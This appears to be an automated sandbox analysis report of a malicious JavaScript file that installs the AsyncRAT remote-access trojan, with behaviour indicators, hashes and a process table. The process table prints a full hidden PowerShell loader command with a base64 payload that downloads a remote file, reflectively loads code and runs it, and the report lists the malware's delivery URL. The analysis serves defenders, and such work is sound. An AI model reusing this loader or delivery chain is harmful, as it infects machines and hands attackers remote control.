
| URL: | https://s7zx9.mjt.lu/lnk/AVkAAHAKo_sAAc6rjxIAA-V_rFAAAYKJ7ucAoQ71AC_70wBoSfFq7XIWwqT0TyGTk7yiT7poSQAr64Q/1/arhxCPkN9_Cd7S-RNxa19Q/aHR0cHM6Ly9saW5rLnN0b3Jqc2hhcmUuaW8vcmF3L2p4bnFkcGk2YWF3NnBqdWNsZjQ3b3NzdHE3eGEvZG9jdW1lbnRvL1BFUlVSQUlMJTIwUy5BLlMuanM |
| Full analysis: | https://app.any.run/tasks/42ed2d93-dbb3-41ff-b633-db6e49828c10 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | June 11, 2025, 21:59:31 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 1D70B13407B72565094622CE795EDC86 |
| SHA1: | 7518D205449F80385EA1048B00FC1E0847B835FA |
| SHA256: | 14BEFD3AEB3413AA7C53FC703180DCE6470F9D2C6377E6352B2498230BBA1973 |
| SSDEEP: | 3:N83eeR7EzkPTX2XzkklX0S9NlnlUOvaiIvwSZd0yEOfpI5EeFV6OPfVBKuuYDe+C:2uqgqEzksX9n5EnDE6mJKYDe34b0rdH |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 3936)
- powershell.exe (PID: 1644)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 2140)
- wscript.exe (PID: 1668)
Run PowerShell with an invisible window
- powershell.exe (PID: 3936)
- powershell.exe (PID: 1644)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 1644)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 3936)
ASYNCRAT has been detected (MUTEX)
- jsc.exe (PID: 6960)
ASYNCRAT has been detected (SURICATA)
- jsc.exe (PID: 6960)
SUSPICIOUS
Base64-obfuscated command line is found
- wscript.exe (PID: 2140)
- wscript.exe (PID: 1668)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 2140)
- wscript.exe (PID: 1668)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2140)
- wscript.exe (PID: 1668)

The process executes JS scripts
- chrome.exe (PID: 3748)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2140)
- wscript.exe (PID: 1668)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 2140)
- wscript.exe (PID: 1668)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 1644)
Writes data to a memory stream (POWERSHELL)
- powershell.exe (PID: 3936)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 3936)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 5600)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 3936)
Potential Corporate Privacy Violation
- powershell.exe (PID: 3936)
Connects to unusual port
- jsc.exe (PID: 6960)
Contacting a server suspected of hosting an CnC
- jsc.exe (PID: 6960)
INFO

Launching a file from the Downloads directory
- chrome.exe (PID: 3748)
Application launched itself
- chrome.exe (PID: 3748)
Reads Microsoft Office registry keys
- chrome.exe (PID: 3748)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 1644)
Disables trace logs
- powershell.exe (PID: 3936)
- powershell.exe (PID: 1644)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 1644)
Checks proxy server information
- powershell.exe (PID: 3936)
- powershell.exe (PID: 1644)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3936)
- powershell.exe (PID: 1644)
Found Base64 encoded reflection usage via PowerShell (YARA)
- powershell.exe (PID: 3936)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 3936)
Found Base64 encoded spyware-related PowerShell classes (YARA)
- powershell.exe (PID: 3936)
Found Base64 encoded access to BitConverter class via PowerShell (YARA)
- powershell.exe (PID: 3936)
Reads the computer name
- jsc.exe (PID: 6960)
Reads the machine GUID from the registry
- jsc.exe (PID: 6960)
Reads the software policy settings
- jsc.exe (PID: 6960)
Checks supported languages
- jsc.exe (PID: 6960)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
157
Monitored processes
21
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1036 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.ProcessorMetrics --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --field-trial-handle=4528,i,14458909532476802475,13709991704176409908,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=4532 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1512 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1644 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noprofile -ep bypass -c "$abbasi='JABzAG8AYgBlAHIAaQBuAGcAbAB5ACAAPQAgACcAVgBrAEYASgAnADsAJAB2AGEAdABlAHIAaQB0AGUAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABzAG8AYgBlAHIAaQBuAGcAbAB5ACkAOwAkAHQAYQBtAGEAYgBpAGwAaQB0AHkAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJAB2AGEAdABlAHIAaQB0AGUAcwApADsAJAB5AG4AYQBtAGkAbgBlAHMAIAA9ACAAJwBaAEcANQBzAGEAVwBJAHUAUwBVADgAdQBTAEcAOQB0AFoAUQA9AD0AJwA7ACQAbQBhAGwAdABpAGUAcwB0ACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AYgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAHkAbgBhAG0AaQBuAGUAcwApADsAJAB0AGgAaQBjAGsAZQBuAGkAbgBnACAAPQAgAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAbQBhAGwAdABpAGUAcwB0ACkAOwBBAGQAZAAtAFQAeQBwAGUAIAAtAEEAcwBzAGUAbQBiAGwAeQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBEAHIAYQB3AGkAbgBnADsAJABzAG4AZQBhAGsAeQA9ACcAaAB0AHQAcABzADoALwAvAGEAcgBjAGgAaQB2AGUALgBvAHIAZwAvAGQAbwB3AG4AbABvAGEAZAAvAHcAcAA0ADAAOQA2ADcAOQA5AC0AbABvAHMAdAAtAGkAbgAtAHMAcABhAGMAZQAtAHcAYQBsAGwAcABhAHAAZQByAHMAXwAyADAAMgA1ADAANgAxADAALwB3AHAANAAwADkANgA3ADkAOQAtAGwAbwBzAHQALQBpAG4ALQBzAHAAYQBjAGUALQB3AGEAbABsAHAAYQBwAGUAcgBzAC4AagBwAGcAJwA7ACQAdwBvAG0AZQBuAGYAbwBsAGsAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB3AG8AbQBlAG4AZgBvAGwAawAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJwBNAG8AegBpAGwAbABhAC8ANQAuADAAJwApADsAJABzAHUAYgBtAGkAcwBzAGkAbwBuAD0AJAB3AG8AbQBlAG4AZgBvAGwAawAuAEQAbwB3AG4AbABvAGEAZABEAGEAdABhACgAJABzAG4AZQBhAGsAeQApADsAJABCAHUAcgB1AG4AZABpAGEAbgA9AFsAYgB5AHQAZQBbAF0AXQAoADAAeAA0ADIALAAgADAAeAA0AEQALAAgADAAeAAzADIALAAgADAAeAA1ADUALAAgADAAeAAzADYALAAgADAAeAAwADAALAAgADAAeAAwADAALAAgADAAeAAwADAALAAgADAAeAAwADAALAAgADAAeAAwADAALAAgADAAeAAzADYALAAgADAAeAAwADAALAAgADAAeAAwADAALAAgADAAeAAwADAALAAgADAAeAAyADgALAAgADAAeAAwADAAKQA7ACQAYQBiAGUAbABpAGMAZQBhAD0ALQAxADsAZgBvAHIAKAAkAGwAZQBnAGkAdABpAG0AYQB0AGkAegBlAD0AMAA7ACQAbABlAGcAaQB0AGkAbQBhAHQAaQB6AGUAIAAtAGwAZQAgACQAcwB1AGIAbQBpAHMAcwBpAG8AbgAuAEwAZQBuAGcAdABoAC0AJABCAHUAcgB1AG4AZABpAGEAbgAuAEwAZQBuAGcAdABoADsAJABsAGUAZwBpAHQAaQBtAGEAdABpAHoAZQArACsAKQB7ACAAJABrAHUAawB1AG0AYQBrAHIAYQBuAGsAYQA9ACQAdAByAHUAZQA7AGYAbwByACgAJABjAG8AbQBtAHUAbgBpAGMAYQB0AGkAbwBuAHMAPQAwADsAJABjAG8AbQBtAHUAbgBpAGMAYQB0AGkAbwBuAHMAIAAtAGwAdAAgACQAQgB1AHIAdQBuAGQAaQBhAG4ALgBMAGUAbgBnAHQAaAA7ACQAYwBvAG0AbQB1AG4AaQBjAGEAdABpAG8AbgBzACsAKwApAHsAaQBmACgAJABzAHUAYgBtAGkAcwBzAGkAbwBuAFsAJABsAGUAZwBpAHQAaQBtAGEAdABpAHoAZQArACQAYwBvAG0AbQB1AG4AaQBjAGEAdABpAG8AbgBzAF0AIAAtAG4AZQAgACQAQgB1AHIAdQBuAGQAaQBhAG4AWwAkAGMAbwBtAG0AdQBuAGkAYwBhAHQAaQBvAG4AcwBdACkAewAkAGsAdQBrAHUAbQBhAGsAcgBhAG4AawBhAD0AJABzAHUAYgBwAGUAcgBpAG8AcwB0AGUAYQBsAGwAeQA7AGIAcgBlAGEAawB9AH0AaQBmACgAJABrAHUAawB1AG0AYQBrAHIAYQBuAGsAYQApAHsAJABhAGIAZQBsAGkAYwBlAGEAPQAkAGwAZQBnAGkAdABpAG0AYQB0AGkAegBlADsAYgByAGUAYQBrAH0AfQBpAGYAKAAkAGEAYgBlAGwAaQBjAGUAYQAgAC0AZQBxACAALQAxACkAewByAGUAdAB1AHIAbgB9ADsAJABhAGQAbwBwAHQAZQBkAGwAeQA9ACQAcwB1AGIAbQBpAHMAcwBpAG8AbgBbACQAYQBiAGUAbABpAGMAZQBhAC4ALgAoACQAcwB1AGIAbQBpAHMAcwBpAG8AbgAuAEwAZQBuAGcAdABoAC0AMQApAF0AOwAkAHMAYQBsAGEAcgBpAGEAdABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtADsAJABzAGEAbABhAHIAaQBhAHQAcwAuAFcAcgBpAHQAZQAoACQAYQBkAG8AcAB0AGUAZABsAHkALAAwACwAJABhAGQAbwBwAHQAZQBkAGwAeQAuAEwAZQBuAGcAdABoACkAOwAkAHMAYQBsAGEAcgBpAGEAdABzAC4AUwBlAGUAawAoADAALAAnAEIAZQBnAGkAbgAnACkAfABPAHUAdAAtAE4AdQBsAGwAOwAkAHMAYQB5AG8AbgA9AFsARAByAGEAdwBpAG4AZwAuAEIAaQB0AG0AYQBwAF0AOgA6AEYAcgBvAG0AUwB0AHIAZQBhAG0AKAAkAHMAYQBsAGEAcgBpAGEAdABzACkAOwAkAEEAcgBuAGgAZQBtAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEMAbwBsAGwAZQBjAHQAaQBvAG4AcwAuAEcAZQBuAGUAcgBpAGMALgBMAGkAcwB0AFsAQgB5AHQAZQBdADsAZgBvAHIAKAAkAGMAdQBjAHUAcgBiAGkAdABhAHIAaQBhAD0AMAA7ACQAYwB1AGMAdQByAGIAaQB0AGEAcgBpAGEAIAAtAGwAdAAgACQAcwBhAHkAbwBuAC4ASABlAGkAZwBoAHQAOwAkAGMAdQBjAHUAcgBiAGkAdABhAHIAaQBhACsAKwApAHsAZgBvAHIAKAAkAHIAZQBhAGwAbABvAHcAcwA9ADAAOwAkAHIAZQBhAGwAbABvAHcAcwAgAC0AbAB0ACAAJABzAGEAeQBvAG4ALgBXAGkAZAB0AGgAOwAkAHIAZQBhAGwAbABvAHcAcwArACsAKQB7ACQAYQBuAHQAaQBnAGUAbgBvAGMAaQBkAGUAPQAkAHMAYQB5AG8AbgAuAEcAZQB0AFAAaQB4AGUAbAAoACQAcgBlAGEAbABsAG8AdwBzACwAJABjAHUAYwB1AHIAYgBpAHQAYQByAGkAYQApADsAJABBAHIAbgBoAGUAbQAuAEEAZABkACgAJABhAG4AdABpAGcAZQBuAG8AYwBpAGQAZQAuAFIAKQA7ACQAQQByAG4AaABlAG0ALgBBAGQAZAAoACQAYQBuAHQAaQBnAGUAbgBvAGMAaQBkAGUALgBHACkAOwAkAEEAcgBuAGgAZQBtAC4AQQBkAGQAKAAkAGEAbgB0AGkAZwBlAG4AbwBjAGkAZABlAC4AQgApAH0AfQA7ACQAcAByAGUAYwBvAG0AcAByAGUAcwBzAGkAbwBuAHMAPQBbAEIAaQB0AEMAbwBuAHYAZQByAHQAZQByAF0AOgA6AFQAbwBJAG4AdAAzADIAKAAkAEEAcgBuAGgAZQBtAC4ARwBlAHQAUgBhAG4AZwBlACgAMAAsADQAKQAuAFQAbwBBAHIAcgBhAHkAKAApACwAMAApADsAJABjAGgAYQByAG8AcwBlAHQAPQAkAEEAcgBuAGgAZQBtAC4ARwBlAHQAUgBhAG4AZwBlACgANAAsACQAcAByAGUAYwBvAG0AcAByAGUAcwBzAGkAbwBuAHMAKQAuAFQAbwBBAHIAcgBhAHkAKAApADsAJABvAHYAZQByAHAAbwB3AGUAcgBpAG4AZwA9AFsAQwBvAG4AdgBlAHIAdABdADoAOgBUAG8AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGMAaABhAHIAbwBzAGUAdAApAC4AUgBlAHAAbABhAGMAZQAoACcAQQAnACwAJwBAACcAKQAuAFIAZQBwAGwAYQBjAGUAKAAnAEAAJwAsACcAQQAnACkAOwAkAHAAYQBuAGEAeAA9ACcAMAAvAFAAYwBBAGoATQBOAGMAUAAvAGQALwBlAGUALgBlACMAcwBhAHAALwAvADoAcwBwACMAIwBoACcALgBSAGUAcABsAGEAYwBlACgAJwAjACcALAAnAHQAJwApADsAJABzAG0AdQBkAGcAeQA9AFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABvAHYAZQByAHAAbwB3AGUAcgBpAG4AZwApADsAJABwAHUAcgBnAGEAdABvAHIAaQBhAGwAPQBbAFIAZQBmAGwAZQBjAHQAaQBvAG4ALgBBAHMAcwBlAG0AYgBsAHkAXQA6ADoATABvAGEAZAAoACQAcwBtAHUAZABnAHkAKQA7ACQAcwB0AGkAYwBrAHAAaQBuAHMAPQBAACgAJABwAGEAbgBhAHgALAAnADEAJwAsACcAQwA6AFwAVQBzAGUAcgBzAFwAUAB1AGIAbABpAGMAXABEAG8AdwBuAGwAbwBhAGQAcwAnACwAJwBoAG8AbQBlAG8AcABhAHQAaABpAHMAdABzACcALAAnAGoAcwBjACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnAGoAcwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAyACcALAAnACcAKQA7ACQAcAB1AHIAZwBhAHQAbwByAGkAYQBsAC4ARwBlAHQAVAB5AHAAZQAoACQAdABoAGkAYwBrAGUAbgBpAG4AZwApAC4ARwBlAHQATQBlAHQAaABvAGQAKAAkAHQAYQBtAGEAYgBpAGwAaQB0AHkAKQAuAEkAbgB2AG8AawBlACgAJABqAGkAZwBnAGUAcgBlAGQALAAkAHMAdABpAGMAawBwAGkAbgBzACkAOwAkAHMAYQB5AG8AbgAuAEQAaQBzAHAAbwBzAGUAKAApADsAJABzAGEAbABhAHIAaQBhAHQAcwAuAEQAaQBzAHAAbwBzAGUAKAApAA==';$dinginess=[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($abbasi));Invoke-Expression $dinginess" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1668 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\PERURAIL S.A.S.js" | C:\Windows\System32\wscript.exe | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1984 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=133.0.6943.127 --initial-client-data=0x21c,0x220,0x224,0x1f8,0x228,0x7ffc4386fff8,0x7ffc43870004,0x7ffc43870010 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 133.0.6943.127 Modules
| |||||||||||||||
| 2140 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\PERURAIL S.A.S.js" | C:\Windows\System32\wscript.exe | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2528 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --field-trial-handle=5164,i,14458909532476802475,13709991704176409908,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=5172 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 3396 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --enable-dinosaur-easter-egg-alt-images --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --field-trial-handle=2692,i,14458909532476802475,13709991704176409908,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=3144 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 133.0.6943.127 Modules
| |||||||||||||||
| 3748 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://s7zx9.mjt.lu/lnk/AVkAAHAKo_sAAc6rjxIAA-V_rFAAAYKJ7ucAoQ71AC_70wBoSfFq7XIWwqT0TyGTk7yiT7poSQAr64Q/1/arhxCPkN9_Cd7S-RNxa19Q/aHR0cHM6Ly9saW5rLnN0b3Jqc2hhcmUuaW8vcmF3L2p4bnFkcGk2YWF3NnBqdWNsZjQ3b3NzdHE3eGEvZG9jdW1lbnRvL1BFUlVSQUlMJTIwUy5BLlMuanM" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 133.0.6943.127 Modules
| |||||||||||||||
Total events
20 086
Read events
20 075
Write events
11
Delete events
0
Modification events
| (PID) Process: | (3748) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3748) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3748) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3748) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3748) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3748) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
